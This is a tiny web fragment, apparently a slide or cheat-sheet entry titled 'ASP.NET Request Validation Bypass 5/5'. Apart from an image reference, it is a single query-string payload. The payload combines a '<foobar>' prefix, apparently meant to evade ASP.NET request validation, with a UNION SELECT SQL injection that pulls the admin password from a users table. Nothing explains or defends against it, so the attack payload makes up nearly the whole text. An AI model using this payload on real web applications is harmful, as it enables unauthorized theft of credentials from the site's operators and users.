 ASP.NET Request Validation Bypass 5/5 ?uid=<foobar>'union all select password from users where uid='admin 